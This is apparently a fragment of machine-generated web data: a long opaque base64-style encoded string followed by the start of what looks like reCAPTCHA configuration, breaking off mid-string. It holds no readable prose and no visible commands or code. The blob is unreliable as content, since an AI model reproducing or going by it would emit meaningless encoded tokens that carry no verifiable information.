k/Do8OTw6XDkMK7wqs1w7bCtx/CvC9Ew6fDh8K6XVhuw7Akw7fCn049b8OMfcOsVsKJaMOSwr3DqFDDrMOww6DDnXUQK8KDDsOmF0PDthttR8KpUMKhwpXDpmYKenXDl8Oiw63Du8Ozwog2PVvDnRPCoQJcBXE4wqReGMKuw6DDi8KEw5/Cl8OUwoDDqcK9H8KjwrE2AsKZfwwcRRrCksOxw4R/wo08wpZyasOywpLCjD9Kwph5fm1Ew69vwoROHMKiYcOAw5vCk8Ojw5h7w6HCqsOvwp/[base64]/[base64]/[base64]/CpsK2wrg2NsOxw7jDi8KPw6hbRSpCEcOjw7Bdw4xaOVkoamjCosKrPF/DgcO/w58tMhPDjsKdwqHCjEnDnxvDq8OCQ0/DhhgXZFjDosKmwp7CtcKOOMOAHUUtw6cAw6LDk8OwwrLCu3BCXU45CgNhwp5rw5Mpwo8RRsKCw5VFwpIQw4TCkMOCHcKZBgxgQifDm8Oyw5I3OMKMwqVzX8KMwqVHD8OzVcOsNcKoXcK0w7/DrX3DhsKDdDpAYcOXw5wjwq7CsVNsfMKIwrQPMh3CgS8GHAYyZWzDjsO4w4zCl3vCisK1w4gFw5kswossIcOzw6E7w6Uzw7bDjTp2FMKvw4M0w6g4wqvCkktvMVLDrMKvTDE5wo/Ct8O0wpzDiXnDlcK8aWYpJRAJwox+w4HDgRHDgCxqw61iRC7ChMKSdcOwZsKnwr/[base64]/w6nCknLCmXfCjxrCni7DmcOAwo5xFcOFM8KdJsKhw6l5w6Jhwp0hw65Sw7Uxwq4fAENiDsKnwqAUw4fCjA8xP3QDw6nCg38gw6kbw5URwqHCk8ONw7XCiSZ2w7UKDMKBF8OUYMKqaMOyR2/Cj11ZVzFUwrjCisOad8OUAgPDisKMacO7w615wrfCqXHCjcOFwqLCr1fCgsK1wqbDjnDDvnDChMO4w7rDgMK7EsOfC8Kjw5pZPcOWwqlVw7TCs8KSbsOWwqDDrk1xwr7DjQQOwpZ1wpjDlTRpwrbCsMOmw5ZHa8OrU8OGBSnDtAYNCkUoGsOsQMK9w7UgOkTDiR/CtWXCqMO8wpzDiFkkwobDtyrCsR3CuMOiIcO9LMOvwr3CpMO1DMKiw7rCk8O4HsKEw4wUwqApPcOGPMKXfMK3w6kMaxjCpcOrw47CtVsNDh3ClMKxUcKDwpxZFsOnw5PCtcK/w4fChsKcwoTDqA3CucKnGMKeM8KkA8ORwqQSScOEw7ghwq1sw4A/CjfDosKiHsOWMyHCn8K/[base64]/CmsOww5RywpTDmMK8w4/CqcOPw64GwpbDt3J8w6HDnsKXwqrCucOcw5/DmQA5woF2wpHDqsOIwqzDuEXCnsO0w6ZBMzISRUHDknQQIS3DnUTDkhIVKMK5wqXDsTHCvwAYY8KHw54UU8KmQxXDr8K3wr1rcsO6KCTDssKnwonDgsKPwoTDijLDm3E6ZlIww7zDhcK5HMKrTBN/IcO+w4JGw7DCiMKNwobDpMKuwqfDosK3AgTCpGZaw6p5w5rDl8ObRR/Cv35Kwq4NwpnDosOow4fDnngXw5PDkjB4wqgtOR7DhMOww7jDkMKNUzJBdUJ1woTCusK6EELDtTh5w4jCrTNJw7TDtcKifVDCjEDCn1vCh33CtMOxEcOTwqI+HcO4HMOLw6xLQsKAwrU8LcKjw6x/SyTDusKeQcOSw5V9wrdHKcKawofCv8Owwp/CosOMZxl/VltDwoo4YU7Ct0F8w4fCpU0CWkvDj8KvNDUHEyrDtMOmwqAww4TDh3DCgWjDgTfCkMOmUF56L3sYaCkQccO6w4hBPlErXsOCM8OlNcOaw70FcXYydS9GwrnCj8ONWU9lLwrDlsKkwrsQw5/DhiZUwroFYBscUcKCwrpTaMKIOGkWw7jDt8KBw7ExwrEHw5EBWMOtw77Ct8OWPsK0RmJQwq/Ci8OQw43Dml/DphPDgsKxTsORMHAEw4/Cn8K+wogrDWB3wq3DvVDCq8OiCsKEwqdUTE/[base64]/CpXEzDsK7wpXDuxHDpcKDw50kw6lfGAnCvMKdw7jCt2XClMKxUMOaCDNlw7XCoRVBPy9BwrEHw4nCo8OOw5rDq8KgwpvCszfCvcKNwqVGw4swwpgwMsK7wrLCk0LCv1LCiTNpXsKmP8KgeX0ZwptKVMOowot0wp9uRsOFw5hHw79wYsOMw5o/OMOKGcOWw4gww6lnFMKFw4c5TwhxLkxAw6JiIzbDnw9Cwq/DvhjCj8KMZkvCkcK3wqDDnMO2wrwtwoEyAhkkMg1UPcOqw4tnX3AuwoVzfMKEwpbDuMOkREPDu8Kbw5p/M0TCkAUzwp9FwoUdKsKBwqTCiAs4f8OLw4g1wo7DszzCmsOaE8KIIMOWAFfDmiLCpsOyw5jClBUKVcOgw5LDlcOBI2/DqMOLwoAbwqLDkMOeOsO0w4rCqMKbwqXCmsOFw6DCpcOqZMKPw7fDoTQ7NBDClsOkw5PDtMO3VjA3MMO4SEYew6ILwr/[base64]/w4/CsMOAwoNja2sKw58YBQHDly1Cfm9AwpRgwo0xUcKKYcKqckTCicKzNsKWLMK9cW/DolBuEDkMwr8OwpU7KWozOF8Xw5zCtcOOPsOFw4rDjMOMesKCwpzCrBgvUMKZwrwAwotzc3/DjCLCksKawoLClsKawrHDpQ9rw7nDvn1dwrglVmVKM8KyU8KbJMOvwrPCisKuw7vCqcKhAE4ew5hrKcK2woPCk3c3aMOkR8OTVcO/wpjCosKxw7bDlkEtS8K+H8K+RHsuw7nCp8OOBcKsYsK9TS8fw7PCkj50IDYKw6vCqSjDmcOzw5fDk3vDpcO/HSLDvcO/MMKTwofCjnpbRMKLEcOXV8KVNMOfwqXClW/ChMOTZ0EDw6dPK8KSSGpZF8OuHsOVw7nCusKjw6HDmsOKMcKyZRdnw4rChMKFw6ZBw4bCoGrDl8O6w4bCi23CnEnDoXR3wqLCqFtEwoPCjCTDlXNHw7PDuWvCn8OVVF7Dn8KnwqdpfcKGOmdqKsKfw6A/w6XDhsKvw4DChBIPesOHw5fDhMK0wo96wrocUcK0bBfDuknDjcKvwr/[base64]/[base64]/DhsORfsKFLcOkHMKCwrctTm8Pwp0WOEnCjETCpsKjw64swoQFwqs4A1/[base64]/DpMKawqB+amzDiMOsKsOuUcOjw7MZw6shCwjDmMOoCsO+ZcOuKn/CsFgMw6HDqMOpFULDtnzCogJJwrHCuDQfKMOCEcOJwqTCuggowo/DpwfDtmrCgV7DsXLCnTPDhMOXwrklWMORVifDrnLClcO9RMO1dFnDpkjCgnzDqyLCrsOsIC9Jw6dCw5DDhsKIw7LDoTjDt8Kmw5jDksOfJBrCnT3CvMOeMMKJLMO/esKJI8KVw4bCrsOOw7EbfFjDrhjCocOfSsKXwqjCuMKPAFskWcK4w6dBLQgFwoFAXh7CgMOAIMKSwoccbsKhw6V2w7rDk8KXwr/Ck8OxwrrCk8KkdlnCgSkQw7XDihvDpybChMK0I8KTw7x4f8O1w5dxS8KcwpcoQCUrw6dIwqjDkcKPw6XDrMKEUxIwc8KxwqLCvWLCnsO2RsKlwp7DssO5w7/Cg2zDpMO8wrJ9OsOLKFUDI8OGJ1rCkHU+SMOhG8KLwq9pHcOqwpvDjjN0J1Uvwosowr/Dv8O8wr3Cj8OlZC1IaMKOw54pwqPCrFo1VsKTw4fCvcOtI2xqGsK9wpp6w5jCj8OOHGbCsh/[base64]/CmcKCbxrCg3pibMKWwoDCpzLCnGFfcHfDoMONGFLCv3TCqcOuCjBiR0jDkyfCvcOAUC3DsVjDicOxDMOaw4FLw4fDhcOLw5Ffw7rDrgNhwpHCpR7ChETDuMOYw6M6aW7CncKEw5vCjT/DosKlB8O/[base64]/Dt8KsK8K+DiQHw4IDw4XChsOmEMOWwojDm8KWwqXCnkwsNsKWw4o2aCFBwo3CmD/DnG3CjMKXVkTCugfDl8KHKTZcVQQDWMKiw79lwrdYHg/Do0Yrw4/CrgoQwqrDvBHDisOVZShGwp8yXC87woZEbMKQbMK3w5h1KsOkKiLCl3JVKQHDpcOhI8KVYn8/Tz7DscO9KWzCqmPDi13DmnpnwprDr8O1dsOYw4/Dh8Krw4fDtVJkw7vCtS/DsALCqi9aw5AIw5zDosO1wrPDlMOZSMKzw7jDgMK4wrHCvFRedwfDq8KaS8OSwop3dGJHw7RDFRXDv8Oow7TDhMOwAV/CkhrDgGzChMOEwq0IQAPDt8Onw5Vfw7bDo057LsKOw4k2DxPDsFZawq7DucOvI8KVV8K9w6oDU8OCw5TDhcOdwqVHQsKRw5DDnyR6ZMK4wrDCsnbCpMKNW1NqY8ODAsKQw4gxIsK0woQLcVk5w6kPwqMjw53CqSTDqcOdGF85woc/w6wYwqA9w6pDNMKEesK6bcO5wqYkw7Ibwo/DullYwqdZw5DDqwrCrDspVDAkw6tnPsKtwpjClcOqwpzDgsKcw6k1wqhyw4p8w6kEw47CgnjCtMKQJMKSRWwlW8KLwop9Y8O/[base64]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[base64]/Dv8KJVyQdw7/Dq17CoMOdwr8iTMO9wrnDisK6AzzDhcK8TFrCoTMIwqfDhh9Zw4pewp49w4o5w4nDgMO7L8Kzw6wNXxMyWMOGw4JTwolKez1bTyfDpGnCgmJcw4LDmB9JF3I+w5Efw7PDsMOmdcKTw53CocKzHsO1KsOGwrwCw6/Cm2x2wphTwpp1CcKPw6zCscOnb3XCksOWwpt9H8Ogwp/CssK0VMOVwoxNeivDqEciw5HCqjvDkMOeK8OHMDsnw6HCgToiwqN5asOwMErCtMKKw7whw5LCosKhWsOxw58/NsKDDcOow6FVw656w6nDq8OPwpY6w4LChcKswoPDocKsPcOBw6QXT3tAZsKYTz3CgnzCvi7Dr8KffU4Dwo5Rw5cpw53CpSRHw6vCkMKBwocNRcO7wpPDtUUjw4F7YHvCol4Yw7ROHj1ueSTCvCp7KlVpwpdKw6hBw47CjcOgw67DlWbDnC9mw6/[base64]/wrXCqTDCrMKXVMOtOALDsz49wq/CgEnDnDkfw79zEgkxXBJrw7JSSh5ww6vDow1rPMOaZMK2BRoOPR3DqcKswpdMwoDDt10ewqLCsAV0FsOJR8K/dUnCtUPDp8KrPcKIwq/Dr8O6GMKjVsKTKwQEw49pwr3CoQhkW8ObwoYQwqzCk8ODEQPDgsKRwoQidnLCgnxMwo7DqUDDs8O1JMOhKsO9WcOrPxXDj2kgEcKPSsONwqfDg1B8NcODwr03FwHCvsOrwr7DncOyNW9GwqzCkXvDqzU8w44Vw7VGwo7CrxQSw6I2wrVrw5jCkMKKw4EYJlF/elNxHVjCpjvCksKew7FNw6JnM8Obwr9nThhiw79ewo/DmcKgwqczPF3DoMKyUMOgbMKjw4XClcO0FRnCsSAoMcKIYMOEw5LCkl02MAg/BMKUY8K/WMKfw4Fsw7DDjcKlH3/ClsK3wrYSwok/w5bDkmUFw7sZbjQyw5/ChEQoPX40w5HDhnA5SVPDhcOUYjTDocO+wqw4w5sSfsOROBdZYMOEN0Z8w7NewoIsw4fDtcO0wrQVGx1Ewod4PcOqwo/CvHo9dkFQwrcNK2vDq8KMwqtvw7cKwpPDjcOtw4kTwpkewpHDsMK/wqLCsg/Di8O4UxFTXQFNwrkDwrw3fcKXw4TDg1sHIQ3DmcKKwqFIwrIgZMKew45FRlrDgStWwoURwrDCnQrDmDprwp3Dr2vDgiDCp8Ocw4gWNgExw7hiKMKTIcKJw7DCgV7Clj/CqBvCjMOZw5bDmcKsWMOjVcOTw7tiwrElDTxrW8ObDcO7wosMX3JtPn4NT8KHEC5QfQ/DucKNwqcGwrY4EzHDgMKbfsO/KMKIw6bDp8K/LzMsw4DCsgxwwrFjA8KgesKxwpjDolfCq8OqUcKKwrRCUSPDmcOaw7pPwosHw6zCssOTUMKrQCFSZMKFw5TCv8OhwoJMcMOLw4fCo8KuSnJsR8KUw4k1wpAiScOlw7gmw58FAsOMw58fw5BDJ8Ouw7htw7zDsy/[base64]/[base64]/Dk8OnwqHDuQVgw4nCgcKBXsKhwqvCo1JbLAvClMKaw5fCkMK0PC9yZgsubsKowrPCnMKQw73CgV/DvyvDmMKCw5TDuk00Q8KZTcODQ3B7VMO9woMcwpISTHHDjMO5Sz1xNcK5wrrClElKw59QJ18XR0jCjULCj8Kcw4jDtMK0JwjDlMKaw7XDhcKrbRh1NUrCucOJMlHChiZMwqFNwrJ3L1vDgMOQw6hwEUBnJsKDwoNPFsKswpl/GWwmISjDrQR3dcOhwoNZwqDCmWnCqMOtwpdWZsKFaSVScnR/wr7DmMKNBcKAw5/DqCkLUG7ChXALwpFuwqzCrmFBc0xjwpzCoTYcb3dlAcOkPsOmw5k9w77ChgbDoX0Rw7/DgRUiw4jChzEJMMOWwqRbw4/DhMOWw7vCosKQEMO/w6rDjXUvwodMwoFAW8OcBMK4wpZqSMKSwr9kwpJAeMKRwot9F2zDmMKPwqF5w4U4bcOlBMOWwpDDicO6ZTQgVwfCr1/[base64]/DucK6w5ccBcKYw5bCuBLDjsKTPsKHw5Esw7PCssO/wq3Cmi05w7wnw4/DisOjOsKmw6TCpsKuUsOEEwx4w4RxwpxFwqTCjDrCt8KgFDISw67DgMKkSygKw4/Ck8Otw4EKwoDDj8Oyw4TDhmtObVDCmC8twrbDiMOSFyvCk8O+aMKzWMOWwqnDhVVPwp7Cm2oON0LDj8OAcm5PSU5bwoVxwoZxFsKmRcK+eQdCBizDmMORezEHwpYOw7dMOcOTFH8MwpPCqQxqw6TDqnRFw6zCs8KVQFABTXRBFiUbw5/DscOOw7wbw67DrUjCnMKpNsOGdVvDt8KvacKWwq7CvxzCo8O2Z8Kqak/[base64]/Cg09MBmRjLsORXnvCqsO/woXDpgg4D8OrZQ/Cjz3DnMKbDWhFwp5JO13Crno+w6XDl0vDqMKgXnjCrMOhw6VhFcOfA8KhajfCq2AVwojDl0TCpcKjw6/Ck8KuFF48wodDw7FodsK+AcKhwqnCjEMew5jDhz8Ww4XDs1nCjmEPwqhca8OxQ8KawqIeDkrDjTAcc8KTLU3CkcKjw4Jowrh5w58rwqzDjcKOw6nCv1nDgHBCBMOvTXZuO0/[base64]/DocKJw7TDjwTDlg/Dl8KkTRxbbn3CksOSwo7CuGDDpCMWVA3DkMO5acOhw7BEZsK8w7PDssKcD8KxYsO7w64uw6RowqddwrPCk2DCpHNFYMKhw5whw7I5bn5WwoxmwonDhsKhw7HDv2BhJsKgwp/CqklvwofDp8O7f8KOU3fCjWvDjjnChsOaSU3DlMOud8ORw65ufytjQCHDocOhRBDDmGsaO3F8HlPDq0HDu8KzAcODYsOVdWrDvCrChjbDgEhnwoQGXMOuaMOJwq/CjG81TGrCj8OwKTd5w4RrwowKw54SZ30IwpwpbFXCkQ/[base64]/[base64]/Cu2TDiMKCc8KhWsOQw7Ylw4bDh1HDum50dsO3X8O1AW5bPMKiIsOjwpAKBcKCQCXCkcKGw5XDisONN1nDqxIGYcKYcwbDrcOMw4xcw7FiLQBZScK8I8KIw6fCvsKTw6LCk8Ohwo/CknTDs8Kcw7FcEBnCpE7CpMOkLMOLw6DDuEpIw7DCsDkIwrrCuH7DhSMbcsO5wqQBw6xww73Ct8Oqw5XCu3h7TjzDsMOOPF0IVMKmw6glPUTCuMOnwqDCgjVLw5cyQwMzwpEOw5rChcOQwq1EwqjCpcO2wpRBwqsjw7BvIUXDtjZ/JU5lw5J8UlNJX8KFw6LDq1NuNVdkwonDlsKAdBh3G3A/wpjDp8OSw6bDtMOSwooyw5zDkMKawpNWcsObw7rDqMKTw7LDkVd8w5rCksKHbsO9NcKdw5vDucOZesOoajQYRg3CsEAhw7cHwqvDgkjDlgjCucOLw4LDvSzDssKMSQvDqEpBwq47FcOXJFjDhGrCqXdQE8ONIgPCg0hGw4/[base64]/[base64]/[base64]/[base64]/wp5uw7g7woLCpgUCPUnCsm7Cm8KFw53CpWzDgmUwVyIkL8KiwrMywqLDhMKww7HDnWTCoS8kw48EZcKSwqbDh8KPw67DsgYSwrZGKMKOwoXCssOLVFYSwrAtBsOsVcO/w5wZfiLDtk4IwrHCtcKsc2kpXW/CtcK+EcOUwqHDucKSFcK9w6cTG8OqRjbDlR7DnMKmTcOOw7/CvsKHwrRCHD0Bw4RIdCzDosO2w7ghAQbDoBvCkMKtwpxDeiQew67ClVAjwqcUNCzDnsOhw5zChjx1w6xLwqfCjg/DtR1qw7TDrgvDp8K1wqEDF8K3wovDvEjCtnjDscKqwrYKQWUcwo4bwqkjKMOjJcOHw6fCiATCkzjCr8K7VHlmacKvw7fCl8OewrnCuMK0GgxHZFvDo3TDn8K9SywFfcO0JMO2woPDtMO4CMKyw5AQbsK2wqtaPcOlw7nDlT9Zw5/[base64]/DlMKgNx/DuMKvwqjCiMOkZ1AlUcOgw6IVwqzDpUtfa1oQw6U0wpAlP0APRcODw4IybVPCrkTCvQomwpbDmMOsw4tKw4bDnC4Vw4LCnMO+OcODDF9mSnB3wq/DkC/DvCp8cTfCoMOAWcKDwqU0w51BYMKgwpbDqV3DrDNHwpMKKcOFTcK6w6fCj1EbwqR7fQzDgMKvw6jChHXDs8Onwr4Nw60KJmfCi24BbF7CkCzCpcKeGMOZMsKcwpLCgsO7wptxKsOvwpxSaW/[base64]/CicKRwpLCmsOpKQEOPsKYCMKffyQbD13CghBPw5k5U0/Du8KEGMOvc8KrwoQZwpbCnh5Dw7nCo8OmYMOpCETDtcKqw6B1Li7CjsKqHl9PwqsVbcOCw7gmw4bCoSzCoTHCrgLDq8O5JcKfwpvDqjXDkMKVwpHCl1V8BMOCHsKjw6HDsUHDtMKDTcKZw53CgsKZHVxDwrDCsXnCtj7DqHN/[base64]/[base64]/DthBAw7Qja8ODNz99S8Ktw67Cnz5fwrtxwpTCnQIQw5fDsnQMIhfCm8KTwqA1WMO+w67CncObwqp/cUjDsm0ZQHRcHsOvJEhYW1HCp8OBVDVTYUtsw6bCosOowqXDuMOmdCA7IMKPwrF+wpgEwprDhsKjJQ3DqB93RMOiXyXDkMKBDhzDhsOxKsKxw798w4XDhQ/DvmHCnBDCriXCmWHDnsK+Mzkuw6duw7IoIcKcd8KiFiYQEAPCg3vDrRnDk1DDhFbDhsK1wr1JwrvDpMKRD0vDgBbCl8KGZwTCiUbDkMKdw44eGsKxTkx9w7/Cn33CkzDDnMKtf8OdwqnDoBk6Y3jChAvDrnvCgg4WeHTCucOZwoQNw6TDmMKxYT/[base64]/Dn8OPwpzDvzLDjsKLeMOOw6ovOjhUOD3DpCF6wpfDnMONIx/Dm8KjLih3JcOEw4HDksO7wq3CpxHCtsOLIlHCm8KBw6cWwrnCojLCn8ODJsORw6k/dE0hw5PCgg1JcEDDswM+fxUTw65bwrHDs8OBw40sLjgxHS8iwpzDoR7CrkIWMcKJAwzDicOnTTvDpxfDjcKbQx9JZMKHw5DDink/w6/CuMKNd8OVw6HCrsOsw6Aaw47DrMKiWx/CvERXwqjDp8OEw61GfwXDq8O7d8KFw5YQMsOOwqHCi8Oxw5rCpcOhGcOLwpbDqsKSdxoBGlF7BFdVwrQReENwJmN3K8KYD8KdTCvDjsKcKiYVwqHDhTnCr8O0AsOpEMK/wpPCjmopdQJhw7pvJMK5w70CJ8Odw7vDnWzCoCpew5TDnmN5w59GKDtgw43CmMOqH07Du8KZMcOIasKXWcOMw63Cg1TDrsK6I8OOe1jDjQjChcOjw6zChyp3bMO6wq9ZHnJgUUzCqm4ReMK/[base64]/DicKWGwzDqnTCmzbDsQ8Pw6g4wr3DryRHw5jDsBZUBAnCkTQeGEDDmBl8w7jCr8OFOMOrwqTCjcKkPMKWKsKiw6Rbw6k7w7TCvjnDsQArwrHDjwJNwpHDrC7Ch8OeF8OFSE9/M8OAKhcGwqHCjMKJwr5NA8OxQDfCnmDDiD/Ch8OMEwxQLsOlw5HCr17CnMK7wqjChFIWczzCvcOXw7fCvcOJwrbCngBYwq3Dn8Odwpdtw4J0w7MbGww6w4TDqsOTDyrCmMKhQDfDkRnDlMOTYWZVwqs8woR5w61sw6zDiyVZwoEcBcKvwrMEwqXDqlpoB8KLw6HDlcOMFMO/RVB6bEE4fzTCtMOmQcOrNcOJw74sYcOhCcOzOMKJEsKSwozDoQ3DggBtRQfCmsKfUTfDpMOGw5rCgcO4QynDgcOVSyBHUFrDoHBPwrvCs8KsScOBYMOcw6/Dg1jCjlZ3w4zDj8KSPBXDjFcqWzPCj2osCSBrHmzCsUR5wrI3wqsiWwp6wq1EPMKYYsKIacO2wo3Cq8Orwo/CnWfCvW9AwqgMw5wXdzzCtBbCjXUDKMK0w419UFLCksOzW8OvdcKXeMOrSMKnw4fDgE3DtVLDp19zGcKpf8OmOcOmwpVVJR9+w5h0Twdhf8OSdTYgDsKJcUEbw5LCtRMcI0lNMsKiwogcV1/[base64]/[base64]/DqcKpI8KWW8K+w55VOcOFw5cyQDR/[base64]/DhAdzwpPDr0tjUxLCl8ODdEdxB8OvL8KAw69CB1vDs8K3YcO3KjfDg3nDl8KOw7rClEN6w70Mwppaw6PDigbChsK5JSkKwqw2wqLDtMKIwp7CjsO9wrguwq/[base64]/CmsObIsKsIznCt8KvwrRnwpBowrHDuMOOwqHDlG8Lw5Bowo8NdsKhLMOVRDkKH8Ozw77CrTwsfkbDjcK3LGlTNcKCDx40woZpVl7Cg8KsLMK4eDjDgm/[base64]/dC0fNhDCt8OZJBjCtcOMw7XCiybCtS8uZ8Kvw4lww4PDuiMlwrTDgX1HFMOJw41Uw7JBw7RdF8KSY8KdH8Oea8Klwr8lwr0xwpEjX8O/NcOfL8OWw6bCs8KLwobDszhsw7DDq1Q1BMOdWMK5Y8OIdMOgEnBRccOWw4DDocO9wo/Cu8KBOmdTI8KldUZ8wqLDksK+wqvCiMKCBsOKFwBNSQssU35dUsKeScKXwpvCh8KlwqcSw5zCtcOtw4JjfMO0dMOVWsOdw5UCw6fCqcO4woTDgsOJwpMlZmzCilbCu8Ofd1/Ck8O/w5fCiRbCuEnDmcKGwrp/[base64]/Dlmk+IzTDtsOyCcOEw4UMw5E8w78ddgpeFXLCtsKTw67CnzxTw6fCnxLDmRTDucK4w7I+EkI+c8KAw4PDpMKvTMOcw5BVwrgTw4dfPMK1wrt6w4EjwoRaH8OIGjopYsKFw6wOwo7DvsO0wqkow7bDqg/DkS/CpsKJLFtgRcOFccKvMGELw71rwqMKw5B1wpJ2wqHDsQTCl8OMEMK8w7tsw7LChMKWXcKSwr3DvS5hUiHCmjnCmMKHXsK1AcOUZRJtw6BCw43DplJfwqfCoT5bFMOKbWzCvMOPKMOJOHlLCcO2w683w79swqLDrUHDuiFewoc8TF3DncK/w6zCsMOxwp01Mnkwwrh/woHDhcOew44jwo86wo/CmXUzw65ww4pBw5chw60ew6LCmsOvNWnCsWdowrB1bFgawoXCpMOlAcK4MUXDkcKXdMKywpHDnsOAAcOnw4nCjsOEw7Jmw4E/KsK7w5UHwpNcLENRMGhoCcOOP23DsMOiR8OIQ8ODw6QZw7ksUSgQPcOZwojDjXwcPsK6wqbCj8OgwoLCmRIywrDDgFBzwoZpw5QDw4rCvcO+w7Q0KcK2YhZOXTfCn3xJw6N8e2xEw5HDj8OQwo/CgSBlw5bDgcKXGwnCgMKlwqbDnsK6w7TChCvDncOKTMO9MsOmwo/CpMKtwrvCssKTw6/Dk8KwwoNuPQQQw5TCi0DChwgUccKUcMKhwpzCnMOHw4gRwq3CnsKNw6obYnZGKXUPw6JJwpzChcOFQMKgQgXDiMKVw4DCgsOeKcOkQ8OuNsK1XcKqblPDuDvChwzDtnHChsOYcTDCkkrCkcKBw7I3w5bDsTJ0w7/CscOUOsK2eEIUWnkkwp1AfMKCwqLDqVZdLMOWwrsjw6g6MkHCjRljZn4nPC/Cqz9nQiXDvQDDkVsGw6/[base64]/DlcOucC/DqUXCsETCg8KPwrjCu8KdFybCksOfPBZfwrt4Dhxbw7sfV0vCoh/[base64]/wqpGFMOpbcOOw4slXlA6W3HCqMKOTMOoWsKEEsO2w5sSwqABwprClsO8w69NLTXCisK/w5JKBkrDiMKdw6XCrcOMw4Rdwpd1bEjDrwPCgyvCq8O6wozCmQcFK8KywqbDrCVEEzQ\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[2,16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x2